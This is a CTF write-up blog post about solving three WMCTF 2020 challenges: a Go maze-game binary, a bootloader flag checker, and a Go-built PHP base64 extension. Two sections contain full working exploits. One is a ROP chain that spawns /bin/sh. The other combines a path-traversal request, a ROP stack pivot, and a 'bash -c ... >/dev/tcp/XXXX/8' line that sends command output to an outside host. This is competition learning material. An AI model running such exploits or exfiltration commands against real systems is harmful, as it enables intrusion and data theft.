I played WMCTF 2020 in DefenitelyZer0 (Defenit x zer0pts) and reached 8th place!

WMCTF had been held from August 1st for 48 hours on XCTF platform. (I call it Chinese Mystery Platform.) The challenges I solved were really fun and I learned a lot.
- [Pwn 540pts] cfgo-CheckIn (18 solves)
- [Rev 454pts] Wmware (25 solves)
- [Web 952pts] base64 (2 solves)
[Pwn 540pts] cfgo-CheckIn (18 solves)
We're given an x86-64 ELF written in golang and compressed by UPX.
$ upx -d ./pwn.unpacked
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2017
UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser May 12th 2017
File size Ratio Format Name
-------------------- ------ ----------- -----------
2118512 <- 801248 37.82% linux/amd64 pwn.unpacked
Unpacked 1 file.
The program is a maze game.
You will get flag when reaching level 100. Now is level 1 ⬛⬛⬛⬛⬛⬛ ⬛⬛⬛⬛⬛⬛ ⬛⬜⬛🚩⬛⬛ ⬛⬜⬛⬜⬛⬛ ⬛⬜⬜😂⬛⬛ ⬛⬛⬛⬛⬛⬛
Let's check what happens when we reach level-100. I patched the routine with IDA so that it'd win the game right after execution.

This is what happens when we win the game.
$ ./pwn.unpacked You win!!! Leave your name: AAAA Your name is : AAAA.
Thanks to cgo library, we have a buffer overflow.
$ ./pwn.unpacked
You win!!!
Leave your name:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
runtime: out of memory: cannot allocate 4702111234479095808-byte block (66813952 in use)
fatal error: out of memory
runtime stack:
tEIGpZJHdOYuU(0x557f2f5e3531, 0xd)
/usr/local/go/src/runtime/panic.go:1116 +0x74
aVtMXSf97H5Z4SRBIr(0x4141414141414141, 0xc000020100, 0xc000000180)
/usr/local/go/src/runtime/malloc.go:1154 +0x167
8KmXoZcW2EIZFL4Tfqbqe3()
/usr/local/go/src/runtime/malloc.go:1047 +0x48
eLi8U25ueFfXEwF0vf8(0x557f2f593208)
/usr/local/go/src/runtime/asm_amd64.s:370 +0x63
YstrrSkrqUqjb3()
/usr/local/go/src/runtime/proc.go:1041
goroutine 1 [running]:
G6Z95mp09JRf8KTAqCq4DOXjVP()
/usr/local/go/src/runtime/asm_amd64.s:330 fp=0xc000056c58 sp=0xc000056c50 pc=0x557f2f5932f0
j5i9C80CBynqdZfW(0x4141414141414141, 0x0, 0x0, 0xc0000c0000)
/usr/local/go/src/runtime/malloc.go:1046 +0x8a7 fp=0xc000056cf8 sp=0xc000056c58 pc=0x557f2f544307
Dd9254ptgEyhte20PPmcogZCV(0x0, 0x4141414141414141, 0x4141414141414141, 0x4141414141414141, 0x0, 0x0)
/usr/local/go/src/runtime/string.go:102 +0xa1 fp=0xc000056d28 sp=0xc000056cf8 pc=0x557f2f581141
nArxBHup()
/pwn/wmctf-pwn/cfgo-CheckIn/main.go:200 +0x1fb fp=0xc000056e90 sp=0xc000056d28 pc=0x557f2f5e02eb
IzYoBPReX()
/pwn/wmctf-pwn/cfgo-CheckIn/main.go:221 +0x433 fp=0xc000056f88 sp=0xc000056e90 pc=0x557f2f5e07d3
E4MbQb6site9()
/usr/local/go/src/runtime/proc.go:203 +0x202 fp=0xc000056fe0 sp=0xc000056f88 pc=0x557f2f56a7b2
dICRCWmS8vvvn4()
/usr/local/go/src/runtime/asm_amd64.s:1373 +0x1 fp=0xc000056fe8 sp=0xc000056fe0 pc=0x557f2f595431
goroutine 2 [force gc (idle)]:
neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6ccf90, 0x1411, 0x1)
/usr/local/go/src/runtime/proc.go:304 +0xe6
runtime.goparkunlock(...)
/usr/local/go/src/runtime/proc.go:310
e0BQXZmwpPziv9J9XWO2P()
/usr/local/go/src/runtime/proc.go:253 +0xbb
dICRCWmS8vvvn4()
/usr/local/go/src/runtime/asm_amd64.s:1373 +0x1
goroutine 3 [GC sweep wait]:
neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6cd0e0, 0x140c, 0x1)
/usr/local/go/src/runtime/proc.go:304 +0xe6
runtime.goparkunlock(...)
/usr/local/go/src/runtime/proc.go:310
tuiONHP678I1bas(0xc00006e000)
/usr/local/go/src/runtime/mgcsweep.go:70 +0xa0
dICRCWmS8vvvn4()
/usr/local/go/src/runtime/asm_amd64.s:1373 +0x1
goroutine 4 [GC scavenge wait]:
neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6cd0a0, 0x140d, 0x1)
/usr/local/go/src/runtime/proc.go:304 +0xe6
runtime.goparkunlock(...)
/usr/local/go/src/runtime/proc.go:310
2gGuXxswEHIrdz6hPE(0xc00006e000)
/usr/local/go/src/runtime/mgcscavenge.go:237 +0xd4
dICRCWmS8vvvn4()
/usr/local/go/src/runtime/asm_amd64.s:1373 +0x1
The program is killed because of memory error.
This is because it tries to allocate a region for fmt.Printf and the size is overwritten by 0x4141414141414141.
The stack layout before returning game_win is shown in the figure below.

The allocation size (output size) is located at 0xc000056df0.
At 0xc000056de8 (-->0xc000056d78) is the pointer used as second argument of fmt.Printf.
The highlighted pointer in the figure below is the return address of game_win.

The address of the runtime stack used by golang is fixed for each machine even under ASLR. That is, we already have the stack address! The runtime stack address in remote machine can also be leaked from crash message. (We can also brute-force it, which is a technique I used in "base64" challenge.)
First of all, I overwrote the pointer used by fmt.Printf to somewhere on the runtime stack in order to leak the base address of the binary.
Second, I partially overwrote the return address of game_win to game_win (ret2vuln).
In this way, we can defeat PIE and do whatever we want.
As golang-made binary is pretty big, we have plentiful of gadgets :)
I quickly wrote maze solver by A* search and combined them.
from ptrlib import * import heapq class Maze(object): MAZE_OBJ = [" ", "#", "F", "?"] def __init__(self, maze, px, py, step=0, move=""): self.px = px self.py = py self.maze = maze self.step = step self.move = move for i, l in enumerate(self.maze): for j, c in enumerate(l): if c == 2: self.fx, self.fy = j, i def h(self): return abs(self.px - self.fx) + abs(self.py - self.fy) def f(self): return self.step + self.h() def goal(self): return (self.px, self.py) == (self.fx, self.fy) def gen_next(self): candidate = [] if self.maze[self.py][self.px-1] in [0, 2]: candidate.append( Maze(self.maze, self.px-1, self.py, self.step+1, self.move+"a") ) if self.maze[self.py][self.px+1] in [0, 2]: candidate.append( Maze(self.maze, self.px+1, self.py, self.step+1, self.move+"d") ) if self.maze[self.py-1][self.px] in [0, 2]: candidate.append( Maze(self.maze, self.px, self.py-1, self.step+1, self.move+"w") ) if self.maze[self.py+1][self.px] in [0, 2]: candidate.append( Maze(self.maze, self.px, self.py+1, self.step+1, self.move+"s") ) return candidate def __lt__(self, other): return self.f() < other.f() def __str__(self): output = '' for i, l in enumerate(self.maze): for j, c in enumerate(l): if (j, i) == (self.px, self.py): output += 'P' else: output += self.MAZE_OBJ[c] output += '\n' return output.strip() def __hash__(self): return hash((self.px, self.py)) class MazeRobot(object): def __init__(self, maze, px, py): self.initial_map = Maze(maze, px, py) def solve(self): queue = [] visited = [] heapq.heappush(queue, self.initial_map) while len(queue) > 0: maze = heapq.heappop(queue) if hash(maze) in visited: continue else: visited.append(hash(maze)) if maze.goal(): break for next_maze in maze.gen_next(): heapq.heappush(queue, next_maze) return maze.move def __str__(self): return str(self.initial_map) def solve_level(): r = sock.recvline() level = int(r[r.index(b"is level ") + 9:]) logger.info("Solving level {}".format(level)) # Load field maze = [] px, py = -1, -1 buf = b'' for height in range(5 + level): maze.append([]) l = sock.recvline() #print(l.decode()) i = 0 while i < len(l): c = -1 block = l[i:i+3] if block == b'\xe2\xac\x9b': c = 1 elif block == b'\xe2\xac\x9c': c = 0 elif block == b'\xf0\x9f\x9a': c = 2 i += 1 else: px, py = len(maze[-1]), len(maze) - 1 i += 1 i += 3 maze[-1].append(c) # Solve robot = MazeRobot(maze, px, py) move = robot.solve() return move #""" #sock = Socket("localhost", 9999) sock = Socket("170.106.35.18", 62176) for i in range(100): move = solve_level() sock.sendline(move) print(move) #""" #sock = Socket("localhost", 9999) #sock = Process("./pwn.packed") # leak proc base payload = b'A' * (14 * 8) payload += p64(0xc00003dd20) payload += p64(0x40) * 2 payload += b'A' * (17 * 8) payload += b'\xce' sock.sendlineafter("name:\n", payload) r = sock.recvregex("is : (.+)\.") print(r) proc_base = u64(r[0][:8]) - 0x1192eb logger.info("proc = " + hex(proc_base)) if proc_base < 0: logger.warn("Bad luck!") exit(1) # get the shell rop_syscall = proc_base + 0x000cfe79 rop_pop_rdi = proc_base + 0x00109d3d rop_pop_rax = proc_base + 0x00074e29 rop_pop_rsi_r15 = proc_base + 0x00119c45 rop_pop_rdx_adc_al_f6 = proc_base + 0x00079e6e payload = b'A' * (15 * 8) payload += p64(0x0) * 2 payload += b'A' * (16 * 8) payload += b'/bin/sh\0' payload += p64(rop_pop_rdx_adc_al_f6) payload += p64(0) payload += p64(rop_pop_rdi) payload += p64(0xc00003de80) payload += p64(rop_pop_rsi_r15) payload += p64(0) payload += p64(0xdeadbeef) payload += p64(rop_pop_rax) payload += p64(59) payload += p64(rop_syscall) sock.sendlineafter("name:\n", payload) sock.interactive()
Yay!
[+] solve_level: Solving level 99
ssaaaawwwwaawwwwwwwwaawwaawwaaaaaaaaaawwaawwaawwwwaawwwwwwaawwaaaawwwwwwaawwwwaawwwwwwwwwwwwwwwwwwwwwwaaaawwaawwaawwwwaawwddww
[+] solve_level: Solving level 100
ddddddddddssddddwwwwddddwwddwwddddwwddddwwwwwwwwwwwwwwddwwddddddddddwwwwwwddddddddddddddddddddddddwwddwwwwwwwwwwddddddwwddwwddddddwwwwwwwwwwwwwwaawwwwwwwwddww
(b'\xeb\x02\xa6\xe22V\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \xdd\x03\x00\xc0\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\xa0\x0c\x00\xc0\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00',)
[+] <module>: proc = 0x5632e2947000
[ptrlib]$ Your name is : .
cat flag
[ptrlib]$ WMCTF{60DB87D9-01A3-4664-8FCD-4F59F9DE39E4}
[Rev 454pts] Wmware (25 solves)
We're given bochs and boot loader.
$ file .src/disk .src/disk: DOS/MBR boot sector
The hard point is that the program enters protected mode after the user input. This means we have to change distinguish assembly with 16-bit and 32-bit. For example, the following routine which accepts input is 16-bit.

However, the following routine that checks the flag is 32-bit.

草。
First of all, it swaps input keycodes like this:
void copy() { int i, j; for(i = 0; i < 6; i++) { for(j = 0; j < 6; j++) { ds[6*j + i] = es[6*i + j] + 0x55; } } }
Second, it checks the flag like this:
void check_input() { unsigned int i, j, k, a, b, c; for(i = 0; i != 0x81; i++) { for(j = 0; j != 9; j++) { int jpp = (j + 1) % 9; switch(i % 3) { case 0: a = ds[j*4]; b = ds[jpp*4]; c = (a | b) & (~a | ~b); ds[j*4] = ~(~c & ~0x24114514) & ~(c & 0x24114514); break; case 1: a = ds[j*4]; b = ds[jpp*4]; c = ~(~a & ~b) & ~(a & b); ds[j*4] = (~c & 0x1919810) | (c & ~0x1919810); break; case 2: a = ds[j*4]; b = ds[jpp*4]; c = (a & ~b) | (~a & b); ds[j*4] = (c | 0x19260817) & (~c | ~0x19260817); break; } } } int fail = 0; for(i = 0; i != 0x12; i++) { if (ds[2*i - 0x12354cd] != ds[i*2]) i += 1; } if (fail == 0) { puts("Access"); } else { puts("Fail"); } }
汚いエンコーダだなぁ。
The list ds[2*i - 0x12354cd] is
answer = [
0x74d8, 0xec55, 0x04b5, 0x421a, 0x6d11, 0x02ba, 0x055f, 0x8105,
0x6c28, 0xeda0, 0x0499, 0x6ae0, 0x55e7, 0x18a9, 0x3591, 0x71d6,
0xa864, 0x4537
]
(I checked it by dynamically debugging the program on bochs.)
I used z3 to solve the constraints.
from z3 import * def p32(l): return (l[0] & 0xff) | ((l[1] & 0xff) << 8) | ((l[2] & 0xff) << 16) | ((l[3] & 0xff) << 24) answer = [ 0x74d8, 0xec55, 0x04b5, 0x421a, 0x6d11, 0x02ba, 0x055f, 0x8105, 0x6c28, 0xeda0, 0x0499, 0x6ae0, 0x55e7, 0x18a9, 0x3591, 0x71d6, 0xa864, 0x4537 ] ds = [BitVec(f"ds{j}", 32) for j in range(36)] s = Solver() for i in range(0x81): for j in range(9): jpp = (j + 1) % 9 a = p32(ds[j*4:(j+1)*4]) b = p32(ds[jpp*4:(jpp+1)*4]) if i % 3 == 0: # c = (a | b) & (~a | ~b) c = (a | b) & ~(a & b) # d = ~(~c & ~0x24114514) & ~(c & 0x24114514) d = (c | 0x24114514) & ~(c & 0x24114514) elif i % 3 == 1: # c = ~(~a & ~b) & ~(a & b) c = (a | b) & ~(a & b) # d = (c & ~0x1919810) | (~c & 0x1919810) d = (~c & 0x1919810) | (c & (0xffffffff ^ 0x1919810)) else: # c = (a & ~b) | (~a & b) c = (a & ~b) | (~a & b) # d = (c | 0x19260817) & (~c | ~0x19260817) d = (c | 0x19260817) & ~(c & 0x19260817) ds[j*4 ] = d & 0xff ds[j*4 + 1] = (d >> 8) & 0xff ds[j*4 + 2] = (d >> 16) & 0xff ds[j*4 + 3] = (d >> 24) & 0xff for i in range(0x12): s.add(ds[i*2] == answer[i] & 0xff) s.add(ds[i*2+1] == answer[i] >> 8) print("[+] solving...") r = s.check() if r == sat: m = s.model() print(m) else: print(r) exit(1) real_ds = [-1 for i in range(36)] for d in m.decls(): real_ds[int(d.name()[2:])] = m[d].as_long() print(real_ds) real_ds = [150, 165, 97, 105, 96, 117, 183, 96, 122, 120, 105, 183, 179, 97, 134, 89, 89, 96, 153, 154, 96, 97, 131, 117, 166, 96, 102, 158, 105, 89, 111, 107, 97, 104, 89, 112] es = [-1 for i in range(36)] for i in range(6): for j in range(6): es[6*i + j] = real_ds[6*j + i] - 0x55 with open("WMware/.src/disk", "rb") as f: f.seek(0x761) keypad = f.read(59) print(keypad) flag = b'' for c in es: if c > 59: flag += bytes([keypad[c - 0x30] - 0x20]) else: flag += bytes([keypad[c]]) print(flag)
Good!
$ python solve.py
...
[150, 165, 97, 105, 96, 117, 183, 96, 122, 120, 105, 183, 179, 97, 134, 89, 89, 96, 153, 154, 96, 97, 131, 117, 166, 96, 102, 158, 105, 89, 111, 107, 97, 104, 89, 112]
b'\x00\x001234567890_+\x0e\x00qwertyuiop{}\x1c\x00asdfghjkl\x00\x00\x00\x00\x00zxcvbnm\x00\x00\x00\x00\x00\x00 \x1d'
b'WMCTF{D0_Y0u_kn0w_th3_Pr0t3ct3dM0d3}
[Web 952pts] base64 (2 solves)
Since this challenge is categorized to Web, I hadn't checked it at first.
However, @posix found a PHP extension named cfgoPHPExt_new.so:
$ checksec -f cfgo.so RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO Canary found NX enabled DSO No RPATH No RUNPATH No Symbols Yes 5 12 cfgo.so
Surprisingly, this PHP extension is made by golang. They asked pwners to find a vulnerability in it. At first, I was skeptical of pwning it but the following hint was opened by the organizers.
maybe you need a pwner
So, it turned out this was a pwn tasks.
Anyway, I couldn't find the vulnerability by static analysis. @posix wrote Dockerfile to run this extension on.
I manually fuzzed the extension and found a crash. This is the Proof of Concept:
$b = ""; for($i = 0; $i < 0x101; $i++) { $b .= "A"; } $a = base64decode($b);
To be honest, I don't know the exact reason why this is happening but a stack overflow occurs.
Anyway, we can pwn this. I had already known how to abuse stack overflow in golang thanks to "cfgo-CheckIn" challenge.
@posix again found that we can leak the PIE base from /proc/self/stat.
Also, dmbs355 leaked the apache binary from the remote server.
So, now we have enough ingredients to ROP it!
I had been stuck on debugging apache but attaching the active apache process by GDB worked.
For golang pwn, we can assume that we know the runtime stack address.
As we can overwrite only 0x18 bytes after return address, I used stack pivot.
(Apache binary doesn't have a plane leave; ret; gadget surprisingly!)
Pasting the code is better than explaining it. Here is the final exploit.
#from ptrlib import * import requests import base64 import struct def p64(v): return struct.pack("<Q", v) HOST, PORT = "base.wmctf1.wetolink.com", 80 #HOST, PORT = "localhost", 9000 URL = f"http://{HOST}:{PORT}/b64.php" r = requests.get(f"{URL}", params={"filename": "..//..//../..//dev/fd/../stat"}) proc_base = int(r.text.split()[25]) print("[+] proc = " + hex(proc_base)) #addr_stack = 0xc00019d8b0 # local apache + b64.php #addr_stack = 0xc0000c78b0 # local apache #addr_stack = 0xc0001238b0 # local php addr_stack = 0xc00006f8b0 # remote! print("[+] stack = " + hex(addr_stack)) addr_binsh = addr_stack + 0xa8 addr_option = addr_stack + 0xb0 addr_command = addr_stack + 0x58 rop_leave = proc_base + 0x00039f91 rop_ret = proc_base + 0x00035016 rop_pop_rdi = proc_base + 0x00037bd7 rop_pop_rsi = proc_base + 0x00038d16 rop_xchg_eax_edx = proc_base + 0x0003930a rop_syscall = proc_base + 0x0004662c rop_xor_eax_eax = proc_base + 0x000379f0 payload = b'AAAA' payload += p64(rop_xor_eax_eax) payload += p64(rop_xchg_eax_edx) payload += p64(rop_pop_rsi) payload += p64(addr_stack + 0x38) payload += p64(rop_pop_rdi) payload += p64(addr_binsh) payload += p64(rop_syscall) payload += p64(addr_binsh) payload += p64(addr_option) payload += p64(addr_command) payload += p64(0) #payload += b'bash -c "/bin/ls >/dev/tcp/XXXX/8";' #payload += b'bash -c "ls -lha />/dev/tcp/XXXX/8";' payload += b'bash -c "cd /;/readflag>/dev/tcp/XXXX/8";' assert len(payload) <= (0x88 + 4) payload += b'A' * (0x88 + 4 - len(payload)) payload += p64(0) # no more stack payload += p64(59) # saved rdx payload += p64(addr_stack - 8) # saved rbp payload += p64(rop_leave) payload += b'/bin/sh\0' payload += b'-c\0\0\0\0\0\0' payload += p64(0xffffdeadbeee) exp = base64.b64encode(payload)[:0x101] print(exp.decode()) r = requests.post(f"{URL}", data={"text": exp.decode()}) r = requests.post(f"{URL}", data={"text": exp.decode()}) r = requests.post(f"{URL}", data={"text": exp.decode()})
I found the runtime stack address of the remote server by brute-forcing it.